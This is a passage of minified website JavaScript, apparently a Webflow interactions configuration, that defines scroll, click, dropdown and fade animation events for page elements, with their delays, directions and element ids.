"5fff5d3c7a15c465222cb3b6|fc7826b9-af81-c4b9-4279-179db9f3d90d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|fc7826b9-af81-c4b9-4279-179db9f3d90d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x167aebadfc1},"e-1477":{id:"e-1477",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1478"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5992",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5992",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x167b8dd88c0},"e-1481":{id:"e-1481",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|d724f214-f639-8ac0-ff41-1594c1f9cd3d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|d724f214-f639-8ac0-ff41-1594c1f9cd3d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:10,direction:"LEFT",effectIn:!0},createdOn:0x167b8de9084},"e-1485":{id:"e-1485",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1486"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"},targets:[{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x164796b4878},"e-1486":{id:"e-1486",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1485"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"},targets:[{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x164796b4887},"e-1513":{id:"e-1513",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1515":{id:"e-1515",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1517":{id:"e-1517",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e930",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e930",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1533":{id:"e-1533",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1534"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4d0202cb3be|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4d0202cb3be|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168270ecf78},"e-1535":{id:"e-1535",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1536"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4d0202cb3be|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4d0202cb3be|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168272c58b3},"e-1537":{id:"e-1537",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1538"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfe8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfe8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16827ca1ae8},"e-1539":{id:"e-1539",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16827ca1ae8},"e-1541":{id:"e-1541",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1542"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1682a13ef7c},"e-1556":{id:"e-1556",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1557"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c409062cb3d8|a861c2a8-4920-e1f3-b977-7fb785d9299c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c409062cb3d8|a861c2a8-4920-e1f3-b977-7fb785d9299c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168395bc868},"e-1558":{id:"e-1558",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1559"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4be302cb3bd|6576e234-af88-a370-dd8e-dd606cb3f29f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4be302cb3bd|6576e234-af88-a370-dd8e-dd606cb3f29f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1683f1ba22a},"e-1560":{id:"e-1560",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1561"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672280",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672280",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f2ea0fe},"e-1562":{id:"e-1562",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1563"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672283",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672283",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f3194b5},"e-1564":{id:"e-1564",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4be302cb3bd|fc1645f0-19b5-36c1-f99b-2f1d37cb9348",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4be302cb3bd|fc1645f0-19b5-36c1-f99b-2f1d37cb9348",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f32f56b},"e-1566":{id:"e-1566",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x16848615fe1},"e-1568":{id:"e-1568",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1569"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x16848615fe1},"e-1570":{id:"e-1570",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c83828",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c83828",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684abcaa10},"e-1572":{id:"e-1572",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c8382c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c8382c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1684abcaa10},"e-1574":{id:"e-1574",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a787",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a787",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684c0cbce0},"e-1576":{id:"e-1576",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a78b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a78b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1684c0cbce0},"e-1640":{id:"e-1640",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1641"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed922",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed922",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684f7f1784},"e-1642":{id:"e-1642",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1643"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed924",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed924",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684f7f1784},"e-1644":{id:"e-1644",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed927",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed927",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1646":{id:"e-1646",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1648":{id:"e-1648",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1650":{id:"e-1650",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x1684f7f1784},"e-1652":{id:"e-1652",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed933",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed933",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1654":{id:"e-1654",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1655"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed935",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed935",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1684f7f1784},"e-1660":{id:"e-1660",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-35",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1689689dd86},"e-1664":{id:"e-1664",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-38",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-38-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16973fed035},"e-1667":{id:"e-1667",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c43b612cb46b|46c3fbc1-561d-ac28-d84e-fa0c16327cee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c43b612cb46b|46c3fbc1-561d-ac28-d84e-fa0c16327cee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x169a0dd01cc},"e-1669":{id:"e-1669",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c43b612cb46b|aca38987-6aa0-d65f-38ba-1fa33df7d2d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c43b612cb46b|aca38987-6aa0-d65f-38ba-1fa33df7d2d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x169a0ebb247},"e-1673":{id:"e-1673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16a475d8845},"e-1674":{id:"e-1674",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16a475d8849},"e-1677":{id:"e-1677",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|12cd85b8-0873-6b58-5f21-c14c28ce4f3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|12cd85b8-0873-6b58-5f21-c14c28ce4f3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-1689":{id:"e-1689",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:415,direction:null,effectIn:!0},createdOn:0x16c9a99332a},"e-1690":{id:"e-1690",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEve